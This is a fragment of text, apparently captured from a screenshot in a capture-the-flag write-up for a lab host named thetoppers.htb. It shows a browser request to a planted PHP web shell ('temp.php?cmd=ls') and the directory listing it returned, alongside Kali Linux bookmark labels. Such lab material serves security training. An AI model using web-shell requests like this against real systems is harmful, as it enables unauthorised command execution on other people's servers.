 thetoppers.htb/temp.php?cm
thetoppers.htb/temp.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Find email address
images index.php temp.php